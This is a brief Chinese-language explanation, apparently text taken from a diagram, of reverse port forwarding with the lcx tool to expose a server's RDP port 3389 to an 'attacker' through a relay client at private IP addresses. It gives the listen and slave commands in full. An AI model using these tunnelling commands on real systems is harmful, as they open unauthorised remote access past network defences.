 应用2
3.攻击者也可以连接客户端的51端口
访问服务端的3389端口
1.服务端主动连接 客户端的2333端口
2.此时 客户端与服务端已经建立通信
客户端
192.168.0.146
lcx -listen 51 2333
服务端
192.168.0.118
lcx.exe -slave 192.168.0.146 2333 127.0.0.1 3389
攻击者